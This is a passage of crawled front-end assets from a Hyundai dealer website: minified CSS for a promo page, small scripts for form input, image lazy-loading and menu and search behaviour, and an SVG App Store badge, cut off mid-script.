0}.disclamers__inner{max-width:100%}.disclamers__opener{padding:36px 0}.dealer__row{padding:30px}.dealer__row__description{margin-bottom:-20px}}@media (max-width:767px){.about__inner{width:calc(100% + 32px);margin-left:-16px;margin-right:-16px}.about__title{margin-left:16px;margi-right:16px}}.mob_show{display:none}@media only screen and (max-width:640px){.banner{padding-top:20px}.banner__inner{margin-top:20px;min-height:338px}.banner__buttons{position:absolute;bottom:40px!important;left:48px;top:auto}.banner__buttons a{width:100%}.join__buttons a{max-width:48%;float:left;padding-right:2%;margin-bottom:40px}.mob_show{display:inline-block}.mob_hide{display:none}.about{padding-top:40px;padding-bottom:40px}.about__title{margin-bottom:32px}.about__item{padding:16px 16px 30px}.about__back{top:-300px}.about__description{font-size:20px;line-height:24px}.about .owl-stage{padding-bottom:27px}.desc{padding-top:40px;padding-bottom:40px}.desc__title{margin-bottom:32px}.features{padding:40px 0}.features__title{margin-bottom:48px}.features__left,.features__right{width:100%;padding:0}.features__right{margin-top:15px}.disclamers__opener{font-size:12px;line-height:16px}.dealerselect{position:relative;margin-top:30px}.dealer__row .df-button{float:left;margin-top:30px;width:100%}.df-main-banner__inner{height:100vw}}@media only screen and (max-width:480px){.about__back{right:-176px}}

--- FILE ---
content_type: text/css
request_url: https://hyundai-avtorus.ru/local/assets/css/cars/palisade2020/promo/index.css?161728425112151
body_size: 2310
content:
.banner{background-image:url(/images/bgr_1.jpg);background-repeat:no-repeat;background-position:50%;background-size:cover}.banner__inner{position:relative;background-position:100% 50%}.banner__back{margin:32px 0}.banner__buttons{position:absolute;left:43px;bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner__button{min-width:224px}.banner__button--config{margin-right:4px}.banner__button--td{background-color:#00aad2}.banner__button--td:hover{background-color:#10b5dc}.blue-label{position:absolute;left:16px;bottom:40px;background-color:#002c5f;color:#fff;padding:16px 32px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:.5s;transition:.5s}.blue-label__top{font-size:3.2rem;font-weight:500}.blue-label__bottom{font-size:1.8rem;font-weight:500}.blue-label hr{border-color:#37608d;margin-top:6px;margin-bottom:14px}.blue-label__discount{font-size:0}.blue-label__discount .discount__label{color:#fff}@media only screen and (max-width:1262px){.blue-label__top{font-size:30px}}@media only screen and (max-width:767px){.blue-label{padding:14px 10px 14px 16px}.blue-label__top{font-size:20px}.blue-label__bottom{font-size:16px}}.features{margin-top:85px;margin-bottom:96px}.features__title{font-size:55px;line-height:1;margin-bottom:18px;text-align:center}.features__subtitle{font-size:18px;line-height:22px;margin-bottom:50px;text-align:center}.features__item{padding-bottom:39px}.features__img{height:344px;background-repeat:no-repeat;background-position:50%;background-size:cover}.features__description{font-size:16px;line-height:24px;font-weight:500;margin-top:17px}.features__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:50px}.features__button{min-width:312px}.features__button--config{margin-right:4px}.features__button--td{background-color:#00aad2}.features__button--td:hover{background-color:#10b5dc}@media screen and (max-width:1023px){.features__img{height:328px}}@media screen and (max-width:640px){.banner__inner{background-position:100% -45px;background-color:#000}.banner__back{margin:25px 0}.banner__buttons{display:block;position:absolute;left:16px;right:16px;bottom:16px}.banner__button{display:block;min-width:0;padding-top:12px;padding-bottom:12px}.banner__button--config{margin-right:0;margin-bottom:4px}.features{margin-top:52px;margin-bottom:48px}.features__title{font-size:30px;line-height:32px;margin-bottom:14px}.features__subtitle{font-size:14px;line-height:20px;margin-bottom:40px}.features__description{font-size:14px;line-height:20px;margin-top:11px}.features__item{padding-bottom:19px}.features__buttons{display:block;margin-top:14px}.features__button{display:block;padding-top:12px;padding-bottom:12px;min-width:0}.features__button--config{margin-right:0;margin-bottom:4px}.features__img{height:136px}}.dynamics{height:calc(100vh - 48px - 10vh);min-height:624px;max-height:900px;position:relative;background-color:#ddd;overflow:hidden}.dynamics.isEntered:after{opacity:.2}.dynamics.isEntered .dynamics__title span{-webkit-transform:translateY(100%);transform:translateY(100%)}.dynamics.isEntered .dynamics__specs-w,.dynamics.isEntered .dynamics__tabs{-webkit-transform:translateY(0);transform:translateY(0)}.dynamics.view0 .dynamics__back--view0,.dynamics.view0 .dynamics__graph--0,.dynamics.view0 .dynamics__specs--0,.dynamics.view1 .dynamics__back--view1,.dynamics.view1 .dynamics__graph--1,.dynamics.view1 .dynamics__specs--1,.dynamics.view2 .dynamics__back--view2,.dynamics.view2 .dynamics__graph--1,.dynamics.view2 .dynamics__specs--1{opacity:1}.dynamics:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.2;-webkit-transition:.5s;transition:.5s}.dynamics__back{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover;-webkit-transition:.3s;transition:.3s}.dynamics__back--view0,.dynamics__back--view1,.dynamics__back--view2{opacity:0}.dynamics__head{position:absolute;top:48px;left:32px;z-index:10}.dynamics__title{font-size:7.6rem;line-height:1.05;font-weight:500;color:#fff;overflow:hidden}.dynamics__title span{display:block;-webkit-transition:.5s;transition:.5s}.dynamics__title--small{font-size:2rem;line-height:1.2;color:hsla(24,11%,74%,.6)}.dynamics__wrap{position:absolute;top:0;left:0;overflow:hidden}.dynamics__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translateY(0);transform:translateY(0)}.dynamics__link{display:block;line-height:56px;width:192px;text-align:center;background-color:rgba(0,0,0,.25);color:#fff;font-size:1.8rem;font-weight:500;-webkit-transition:.3s;transition:.3s}.dynamics__link:hover{color:#b7b7b7}.dynamics__link.active{background-color:#00aad2}.dynamics__specs{position:absolute;left:32px;bottom:40px;opacity:0;z-index:10}.dynamics__specs,.dynamics__specs-w{-webkit-transition:.5s;transition:.5s}.dynamics__specs-w{-webkit-transform:translateY(100%);transform:translateY(100%)}.dynamics__spec{color:#fff;overflow:hidden}.dynamics__spec:not(:last-of-type){margin-bottom:17px}.dynamics__description{font-size:36px;line-height:40px;color:#fff;font-weight:500}.dynamics__description span{display:inline-block;text-align:right}.dynamics__text{font-size:16px;line-height:24px;opacity:.7}.dynamics__graph{position:absolute;right:32px;bottom:40px;z-index:10;opacity:0;-webkit-transition:.5s;transition:.5s}.dynamics__graph img{display:block;max-width:100%;height:auto}#count1{width:65px}#count2{width:38px}#count3{width:58px}#count4{width:35px}.dynamics__specs-w--0{-webkit-transition-delay:.2s;transition-delay:.2s}.dynamics__specs-w--1{-webkit-transition-delay:.4s;transition-delay:.4s}.dynamics__specs-w--2{-webkit-transition-delay:.6s;transition-delay:.6s}.dynamics__specs-w--3{-webkit-transition-delay:.8s;transition-delay:.8s}.dynamics__specs-w--4{-webkit-transition-delay:1s;transition-delay:1s}.dynamics__specs-w--5{-webkit-transition-delay:1.2s;transition-delay:1.2s}.dynamics__specs-w--6{-webkit-transition-delay:1.4s;transition-delay:1.4s}.dynamics__specs-w--7{-webkit-transition-delay:1.6s;transition-delay:1.6s}.dynamics__specs-w--8{-webkit-transition-delay:1.8s;transition-delay:1.8s}.dynamics__specs-w--9{-webkit-transition-delay:2s;transition-delay:2s}.d-composition{position:absolute;left:32px;bottom:40px;color:#fff;max-width:400px;z-index:10}.d-composition__icon{position:relative;width:64px;height:64px;border-radius:50%;background-color:#e4dcd3;margin-bottom:15px}.d-composition__icon img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;max-width:42px;max-height:42px}.d-composition__title{font-size:36px;line-height:1.11;font-weight:500;margin-bottom:15px}.d-composition__description{font-size:18px;line-height:1.33}@media only screen and (max-width:1262px){.dynamics{height:624px}.dynamics__head{top:30px;left:40px}.dynamics__video{display:none}.dynamics__back{display:block}}@media only screen and (max-width:767px){.dynamics{height:472px;min-height:472px}.dynamics__head{top:21px;left:16px;right:16px}.dynamics__title{font-size:38px}.dynamics__title--small{font-size:16px}.dynamics__wrap{width:100%}.dynamics__link{width:100%;font-size:16px;line-height:48px}.dynamics__tab{width:33%}.dynamics__graph{display:none}.dynamics__specs{left:16px;bottom:22px}.dynamics__spec:not(:last-of-type){margin-bottom:6px}}.links-footer{background-color:#e4dcd3;-webkit-transition:opacity 1s ease-out 0s;transition:opacity 1s ease-out 0s;opacity:0}.links-footer.active{opacity:1}.links-footer__items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.links-footer__item,.links-footer__items{display:-webkit-box;display:-ms-flexbox;display:flex}.links-footer__item{padding:50px;position:relative;max-width:500px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.links-footer__item:not(:last-child):after{content:"";position:absolute;top:0;bottom:0;right:0;background-color:#b7b7b7;width:1px}.links-footer__pic{height:66px;margin-bottom:28px}.links-footer__info{width:100%}.links-footer__title{font-weight:500;font-size:33px;line-height:40px;color:#000;margin-bottom:13px}.links-footer__text{font-size:23px;line-height:26px;color:#666}.links{width:100%;background-color:#e4dcd3;padding-top:19px;padding-bottom:13px;position:fixed;bottom:0;left:0;right:0;z-index:100;opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%);-webkit-transition:opacity .2s ease .1s,-webkit-transform .3s ease 0s;transition:opacity .2s ease .1s,-webkit-transform .3s ease 0s;transition:opacity .2s ease .1s,transform .3s ease 0s;transition:opacity .2s ease .1s,transform .3s ease 0s,-webkit-transform .3s ease 0s}.links.active{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.links-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.links-item,.links-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.links-item{color:#000;font-size:16px;line-height:20px}.links-item:not(:last-child){margin-right:215px}.links-item img{margin-right:16px}@media only screen and (max-width:1600px){.links{padding-top:15px;padding-bottom:12px}.links-item img{max-height:35px;max-width:50px}.links-item:not(:last-child){margin-right:185px}.links-footer__title{font-size:26px;line-height:32px}.links-footer__text{font-size:20px;line-height:24px}.links-footer__item{width:33%;padding:40px}}@media only screen and (max-width:1400px){.links-footer__pic{height:50px}.links-footer__img{max-height:50px;max-width:80px}}@media only screen and (max-width:1200px){.links-item:not(:last-child){margin-right:0}.links-items{width:75%;margin:0 auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.links-item img{margin-right:12px;max-width:48px;max-height:36px}.links-footer{-webkit-transition:opacity .6s ease-out 0s;transition:opacity .6s ease-out 0s}.links-footer__title{font-size:22px;line-height:30px}.links-footer__text{font-size:18px;line-height:22px}.links-footer__item{width:33%;padding:32px}.links-footer__pic{height:50px}.links-footer__img{max-height:50px;max-width:80px}}@media only screen and (max-width:1024px){.links-footer__item{padding:32px 24px}.links-footer__title{font-size:22px;line-height:28px}}@media only screen and (max-width:900px){.links-items{width:calc(100% - 80px)}}@media only screen and (max-width:767px){.links{padding:11px 16px 9px}.links-items{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:382px;margin:0 auto}.links-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:10px;line-height:12px;max-width:100px;text-align:center;font-weight:500}.links-item img{margin-right:0;margin-bottom:10px;max-height:23px}.links:not(:last-child){margin-right:0}.links-footer__items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.links-footer__item{width:100%;max-width:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:24px 16px 32px 32px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.links-footer__item:not(:last-child):after{top:auto;left:0;height:1px;width:auto}.links-footer__img{margin-bottom:0;margin-right:36px;max-width:45px;max-height:40px}.links-footer__title{font-size:20px;line-height:24px;margin-bottom:8px}.links-footer__text{font-size:14px;line-height:16px}.links-footer__info{width:calc(100% - 81px)}}@media only screen and (max-width:415px){.links-items{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/assets/dealer/js/common.js?16000933061209
body_size: 438
content:
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="/",e(e.s=1)}({1:function(t,n,e){t.exports=e("UKqw")},UKqw:function(t,n,e){$(function(){"dealer"===Object({MIX_PUSHER_APP_CLUSTER:"mt1",MIX_PUSHER_APP_KEY:"",NODE_ENV:"production"}).MIX_BUILD&&$("body").addClass("isDealerPage"),$(document).on("keyup",".capitalize",function(){$(this).val($(this).val().capitalize())}),$(document).on("keyup",".non_numeric",function(){$(this).val($(this).val().non_numeric())}),$(document).on("keyup",".numeric",function(){$(this).val($(this).val().numeric())}),String.prototype.capitalize=function(){return this.charAt(0).toUpperCase()+this.slice(1).replace(/\s/g,"").toLowerCase()},String.prototype.numeric=function(){return this.replace(/[^\d]/,"")},String.prototype.non_numeric=function(){return this.replace(/[\d]/,"")}})}});

--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/assets/dealer/js/lazypreview.js?16002540482184
body_size: 841
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r(r.s=2)}({2:function(t,e,r){t.exports=r("SfzN")},SfzN:function(t,e){!function(){try{for(var t=function(t,e,r){var n=/*"/getPicThumb"*/"";if(void 0!==e){var a=new Image;e.indexOf("https://optimizator.hyundai.ru")>-1?(e.indexOf("?")>=0?a.src=e+"&w=100":a.src=e+"?w=100",a.onload=function(){t.style.backgroundImage||(t.style.backgroundImage="url("+a.src+")")}):(e=e.replace("https://optimizator.hyundai.ru",""),a.src=n+e+"?w=100&h=0",a.onload=function(){t.style.backgroundImage||(t.style.backgroundImage="url("+a.src+")")})}if(void 0!==r){var i=document.body.clientWidth,o="";r.sort(function(t,e){return e.maxWidth-t.maxWidth}),r.forEach(function(t){i<=t.maxWidth&&(o=t.url)});a=new Image;o.indexOf("https://optimizator.hyundai.ru")>-1?o.indexOf("?")>=0?a.src=o+"&w=100":a.src=o+"?w=100":(o=o.replace("https://optimizator.hyundai.ru",""),a.src=n+o+"?w=100&h=0"),a.onload=function(){t.style.backgroundImage||(t.style.backgroundImage="url("+a.src+")")}}},e=document.querySelectorAll(".lazypreview:not(.lazyloaded):not(.lazy-loaded)"),r=function(){var r=e[n],a="";if(r.getAttribute("data-bg"))a=r.getAttribute("data-bg"),t(r,a);else if(r.getAttribute("data-bgset"))if(r.getAttribute("data-bgset").indexOf("|")>=0){var i=[];r.getAttribute("data-bgset").split("|").forEach(function(t){var e=2777,n="";if(t.indexOf("max-width")>=0){var a=t.indexOf(" [(max-width: "),o=t.indexOf("px)]");if(!(!isNaN(a)&&!isNaN(o)&&a>=0&&o>=0))throw new Error("Ошибка парсинга атрибута bgset у элемента. "+r.getAttribute("data-bgset"));e=t.slice(a+14,o),n=t.slice(0,a)}else n=t.trim();i.push({maxWidth:+e,url:n})}),t(r,void 0,i)}else a=r.getAttribute("data-bgset"),t(r,a)},n=0;n<e.length;n++)r()}catch(t){console.error(t)}}()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://hyundai-avtorus.ru/images/promo/summer/store.svg
body_size: 2941
content:
<svg width="186" height="56" viewBox="0 0 186 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="186" height="56" rx="28" fill="#222222"/>
<path d="M42.9776 27.4714C42.9776 23.4955 46.2435 21.6496 46.3855 21.5076C44.5396 18.8097 41.6997 18.5257 40.7057 18.3837C38.2918 18.0997 36.0199 19.8037 34.7419 19.8037C33.4639 19.8037 31.618 18.3837 29.6301 18.3837C27.0742 18.3837 24.6603 19.9457 23.2403 22.2176C20.5424 26.9034 22.5303 34.0032 25.2282 37.837C26.5062 39.683 28.0681 41.8129 30.0561 41.8129C32.044 41.6709 32.754 40.5349 35.1679 40.5349C37.5818 40.5349 38.1498 41.8129 40.2797 41.8129C42.4096 41.8129 43.6876 39.967 44.9655 37.979C46.5275 35.8491 47.0955 33.7192 47.0955 33.5772C47.0955 33.7192 42.9776 32.1572 42.9776 27.4714Z" fill="white"/>
<path d="M39.003 15.9698C39.997 14.6919 40.8489 12.8459 40.5649 11C39.003 11 37.1571 11.994 36.0211 13.4139C35.0271 14.5499 34.1752 16.3958 34.4592 18.2417C36.1631 18.2417 38.009 17.2478 39.003 15.9698Z" fill="white"/>
<path d="M67.8273 37.1271H61.1535L59.5916 41.9549H56.7517L63.1414 24.3476H65.9813L72.3711 41.9549H69.5312L67.8273 37.1271ZM61.8635 34.9972H67.2593L64.5614 27.1875H64.4194L61.8635 34.9972Z" fill="white"/>
<path d="M86.1435 35.5654C86.1435 39.5412 84.0136 42.0972 80.7477 42.0972C78.9018 42.0972 77.4818 41.2452 76.7718 39.8252V46.215H74.0739V29.1756H76.6298V31.3055C77.3398 29.8856 78.9018 29.0336 80.7477 29.0336C83.8716 28.8916 86.1435 31.5895 86.1435 35.5654ZM83.3036 35.5654C83.3036 33.0095 82.0257 31.3055 79.8957 31.3055C77.9078 31.3055 76.4879 33.0095 76.4879 35.5654C76.4879 38.1213 77.9078 39.8252 79.8957 39.8252C82.0257 39.8252 83.3036 38.1213 83.3036 35.5654Z" fill="white"/>
<path d="M100.202 35.5654C100.202 39.5412 98.0717 42.0972 94.8058 42.0972C92.9598 42.0972 91.5399 41.2452 90.8299 39.8252V46.215H88.132V29.1756H90.6879V31.3055C91.3979 29.8856 92.9598 29.0336 94.8058 29.0336C98.0717 28.8916 100.202 31.5895 100.202 35.5654ZM97.5037 35.5654C97.5037 33.0095 96.2257 31.3055 94.0958 31.3055C92.1079 31.3055 90.6879 33.0095 90.6879 35.5654C90.6879 38.1213 92.1079 39.8252 94.0958 39.8252C96.2257 39.8252 97.5037 38.1213 97.5037 35.5654Z" fill="white"/>
<path d="M109.574 36.9852C109.716 38.6891 111.42 39.8251 113.834 39.8251C116.106 39.8251 117.668 38.6891 117.668 37.1272C117.668 35.7072 116.674 34.9973 114.402 34.4293L112.13 33.8613C108.864 33.0093 107.444 31.5894 107.444 29.1755C107.444 26.1936 110.142 24.0636 113.834 24.0636C117.526 24.0636 120.081 26.1936 120.223 29.1755H117.526C117.384 27.4715 115.964 26.3356 113.834 26.3356C111.704 26.3356 110.284 27.4715 110.284 29.0335C110.284 30.3114 111.278 31.0214 113.55 31.5894L115.538 32.0154C119.087 32.8673 120.649 34.2873 120.649 36.8432C120.649 40.1091 117.952 42.239 113.834 42.239C109.858 42.239 107.302 40.2511 107.16 36.9852H109.574Z" fill="white"/>
<path d="M126.044 26.0514V29.0333H128.458V31.1632H126.044V38.263C126.044 39.399 126.47 39.8249 127.606 39.8249C127.89 39.8249 128.316 39.8249 128.458 39.8249V41.9549C128.174 42.0969 127.606 42.0969 127.038 42.0969C124.482 42.0969 123.488 41.1029 123.488 38.689V31.3052H121.642V29.1753H123.488V26.1934H126.044V26.0514Z" fill="white"/>
<path d="M130.021 35.5652C130.021 31.5894 132.434 29.0335 136.126 29.0335C139.818 29.0335 142.232 31.5894 142.232 35.5652C142.232 39.6831 139.818 42.097 136.126 42.097C132.292 42.097 130.021 39.5411 130.021 35.5652ZM139.534 35.5652C139.534 32.7253 138.256 31.1634 136.126 31.1634C133.996 31.1634 132.718 32.7253 132.718 35.5652C132.718 38.4051 133.996 39.9671 136.126 39.9671C138.256 39.9671 139.534 38.2631 139.534 35.5652Z" fill="white"/>
<path d="M144.361 29.0335H146.917V31.3054C147.343 29.8854 148.479 29.0335 150.041 29.0335C150.467 29.0335 150.751 29.0335 150.893 29.1755V31.5894C150.751 31.4474 150.183 31.4474 149.757 31.4474C148.053 31.4474 147.059 32.5833 147.059 34.4293V42.097H144.361V29.0335Z" fill="white"/>
<path d="M163.105 38.121C162.679 40.3929 160.407 42.0969 157.567 42.0969C153.875 42.0969 151.461 39.541 151.461 35.5651C151.461 31.5892 153.733 28.8913 157.425 28.8913C160.975 28.8913 163.247 31.3052 163.247 35.2811V36.1331H154.159V36.2751C154.159 38.405 155.579 39.9669 157.567 39.9669C158.987 39.9669 160.123 39.257 160.549 38.121H163.105ZM154.159 34.2871H160.549C160.549 32.2992 159.271 31.0213 157.425 31.0213C155.579 31.0213 154.301 32.4412 154.159 34.2871Z" fill="white"/>
<path d="M59.8762 16.1271H61.0122C62.0062 16.1271 62.5741 15.5591 62.5741 14.7071C62.5741 13.8551 62.0062 13.4292 61.0122 13.4292C60.0182 13.4292 59.3083 13.9971 59.3083 14.7071H58.0303C58.1723 13.1452 59.3083 12.2932 61.0122 12.2932C62.7161 12.2932 63.8521 13.2872 63.8521 14.5651C63.8521 15.5591 63.2841 16.2691 62.2902 16.5531V16.695C63.4261 16.837 64.1361 17.547 64.1361 18.683C64.1361 20.1029 62.7161 21.2389 61.0122 21.2389C59.1663 21.2389 57.8883 20.2449 57.8883 18.683H59.1663C59.3083 19.535 60.0182 19.9609 61.1542 19.9609C62.2902 19.9609 63.0001 19.393 63.0001 18.541C63.0001 17.689 62.2902 17.121 61.1542 17.121H60.0182V16.1271H59.8762Z" fill="white"/>
<path d="M65.6985 19.109C65.6985 17.9731 66.5505 17.2631 68.1124 17.2631L69.8163 17.1211V16.5531C69.8163 15.8432 69.3904 15.5592 68.5384 15.5592C67.8284 15.5592 67.4024 15.8432 67.2604 16.2691H65.9825C66.1245 15.1332 67.1184 14.4232 68.5384 14.4232C70.1003 14.4232 71.0943 15.2752 71.0943 16.5531V20.955H69.8163V20.103H69.6743C69.2484 20.813 68.5384 21.097 67.6864 21.097C66.6925 21.097 65.6985 20.245 65.6985 19.109ZM69.8163 18.5411V17.9731L68.2544 18.1151C67.4024 18.1151 66.9764 18.5411 66.9764 18.9671C66.9764 19.535 67.5444 19.819 68.1124 19.819C69.1064 19.961 69.8163 19.393 69.8163 18.5411Z" fill="white"/>
<path d="M74.5033 15.5593V20.9551H73.2253V14.5653H77.4852V15.5593H74.5033Z" fill="white"/>
<path d="M85.0109 17.689C85.0109 19.6769 84.017 20.9548 82.313 20.9548C81.461 20.9548 80.6091 20.5289 80.3251 19.8189H80.1831V22.9428H78.9051V14.4231H80.1831V15.417H80.3251C80.7511 14.7071 81.461 14.2811 82.313 14.2811C84.017 14.4231 85.0109 15.701 85.0109 17.689ZM83.733 17.689C83.733 16.269 83.023 15.559 82.029 15.559C81.0351 15.559 80.3251 16.411 80.3251 17.689C80.3251 18.9669 81.0351 19.8189 82.029 19.8189C83.165 19.9609 83.733 19.1089 83.733 17.689Z" fill="white"/>
<path d="M86.7143 23.227V22.0911C86.8563 22.0911 86.9983 22.0911 87.1403 22.0911C87.7083 22.0911 88.1343 21.8071 88.2763 21.2391L88.4182 20.9551L86.1463 14.5653H87.5663L89.1282 19.6772H89.2702L90.8322 14.5653H92.1101L89.6962 21.2391C89.1282 22.8011 88.5602 23.227 87.2823 23.227C87.1403 23.227 86.8563 23.227 86.7143 23.227Z" fill="white"/>
<path d="M93.1046 19.109H94.3826C94.5246 19.677 95.0926 19.961 95.8026 19.961C96.6545 19.961 97.2225 19.535 97.2225 18.9671C97.2225 18.3991 96.7965 18.1151 95.8026 18.1151H94.8086V17.1211H95.8026C96.5125 17.1211 96.9385 16.8371 96.9385 16.2691C96.9385 15.8432 96.5125 15.4172 95.8026 15.4172C95.0926 15.4172 94.5246 15.7012 94.5246 16.2691H93.2466C93.3886 15.1332 94.3826 14.4232 95.8026 14.4232C97.3645 14.4232 98.2165 15.1332 98.2165 16.1272C98.2165 16.8371 97.7905 17.2631 97.2225 17.4051V17.5471C98.0745 17.6891 98.5005 18.2571 98.5005 18.9671C98.5005 20.245 97.5065 20.955 95.9445 20.955C94.3826 21.097 93.2466 20.387 93.1046 19.109Z" fill="white"/>
<path d="M100.204 20.9551V14.5653H101.482V18.9672L104.464 14.5653H105.742V20.9551H104.464V16.5533H104.322L101.34 20.9551H100.204Z" fill="white"/>
<path d="M112.558 15.5593H110.57V20.9551H109.292V15.5593H107.304V14.5653H112.558V15.5593Z" fill="white"/>
<path d="M119.372 19.251C119.088 20.387 118.094 21.097 116.532 21.097C114.686 21.097 113.55 19.819 113.55 17.8311C113.55 15.8432 114.686 14.4232 116.532 14.4232C118.378 14.4232 119.372 15.7012 119.372 17.6891V18.1151H114.828C114.828 19.251 115.538 19.961 116.532 19.961C117.242 19.961 117.81 19.677 118.094 19.251H119.372ZM114.97 17.1211H118.236C118.236 16.1272 117.526 15.4172 116.674 15.4172C115.68 15.5592 114.97 16.1272 114.97 17.1211Z" fill="white"/>
<path d="M127.608 14.5653C128.886 14.5653 129.596 15.1333 129.596 16.1273C129.596 16.8373 129.17 17.4052 128.46 17.5472V17.6892C129.312 17.8312 129.88 18.3992 129.88 19.1092C129.88 20.2451 129.028 20.9551 127.608 20.9551H124.626V14.5653H127.608ZM126.046 17.1213H127.324C128.034 17.1213 128.46 16.8373 128.46 16.2693C128.46 15.7013 128.176 15.4173 127.466 15.4173H126.046V17.1213ZM126.046 19.9612H127.608C128.318 19.9612 128.744 19.6772 128.744 18.9672C128.744 18.2572 128.318 17.9732 127.466 17.9732H126.046V19.9612Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hyundai-avtorus.ru/local/assets/dealer/js/menu.js?172725628310196
body_size: 2092
content:
$(function () {
    svg4everybody();

    $('.js-open-support-service__dropdown').on('click', function (e) {
        e.preventDefault();

        $(this).parents('.support-service').toggleClass('isOpened');
    });

    $(document).on('click', function(e) {
        var $target = $(e.target);

        if ($target.closest('.support-service').length === 0) {
            $('.support-service').removeClass('isOpened');
        }
    });

    $('.js-main-submenu-open').on('click', function(e) {
        e.preventDefault();

        lazyLoadShowroomImages();

        var $this = $(this),
            $next = $this.next('.main-nav__dropdown');

        $next.slideToggle(scroll);
        $this.toggleClass('isOpened');

        if ($this.hasClass('isOpened') && $(window).outerWidth() >= 1263) {
            $('.dd-overlay').addClass('active');
        } else if ($(window).outerWidth() >= 1263) {
            $('.dd-overlay').removeClass('active');
        }

        function scroll() {
            if ($this.hasClass('isOpened') && $this.offset().top < $(window).scrollTop()) {
                $('.main-nav').animate({ scrollTop: ($this.offset().top + $('.main-nav').scrollTop() - $('.header-main').outerHeight()) }, 500);
            }
        }

        $('.main-nav__dropdown').not($next).slideUp().prev().removeClass('isOpened');
    });

    function lazyLoadShowroomImages() {
        var $imgsArr = $('.showroom-lazyload');

        $imgsArr.each(function() {
            var $this = $(this);
            var src = $this.data('showroomsrc');

            if (src && !$this.attr('src')) {
                $this.attr('src', src);
            }
        })
    }

    $('.js-main-submenu-close').on('click', function(e) {
        e.preventDefault();

        $('.js-main-submenu-open').removeClass('isOpened');
        $('.js-main-submenu-open').next('.main-nav__dropdown').slideUp();
        $('.dd-overlay').removeClass('active');
    });

    $('.dd-overlay').on('click', function(){
        if ($(window).outerWidth() >= 1263) {
            $('.js-main-submenu-open').removeClass('isOpened');
            $('.js-main-submenu-open').next('.main-nav__dropdown').slideUp();
            $('.dd-overlay').removeClass('active');
        } else {
            $('.main-nav').slideUp();
            $('.hamburger').removeClass('is-active');
            $('.dd-overlay').removeClass('active');
        }
    });

    $('.js-open-mobile-menu').on('click', function(e) {
        e.preventDefault();

        $('.main-nav').slideToggle();
        $('.hamburger').toggleClass('is-active');

        if ($('.hamburger').hasClass('is-active') && $(window).outerWidth() < 1263) {
            $('.dd-overlay').addClass('active');
        } else {
            $('.dd-overlay').removeClass('active');
        }
    });

    $('.js-dropdown-submenu-open').on('click', function() {
        var $this = $(this),
            $next = $this.next('.df-dropdown__submenu');

        $next.slideToggle();
        $this.toggleClass('isOpened');

    });

    let searchBtn     = $('.js-search'),
        searchField   = $('.search-field'),
        searchInput   = $('.search-input'),
        searchClose   = $('.search-close'),
        searchBody    = $('.search-body'),
        searchList    = $('.search-list'),
        searchCounter = $('.search-counter'),
        searchShowAll = $('.search-show-all'),
        showAllLink   = $('.search-all__link'),
        body          = $('body');

    searchBtn.on('click', function() {
        searchField.fadeIn(300);
        body.addClass('is-search');
        searchInput.focus();
    });
    searchClose.on('click', function() {
        searchField.fadeOut(300);
        body.removeClass('is-search');
    });
    $(document).mouseup(function (e) {
        if (body.hasClass('is-search') && !searchField.is(e.target)
            && searchField.has(e.target).length === 0) {
            searchField.fadeOut(300);
            body.removeClass('is-search');
        }
    });
    searchInput.on('input', function() {
        setTimeout(function() {
            if (searchInput.val().length > 3) {
                $.getJSON('searchjson?q='+searchInput.val(), function(data) {
                    var items = [];

                    for (var i = 0; i < 4; i++) {
                        if (data.items[i].img != null) { // item with image
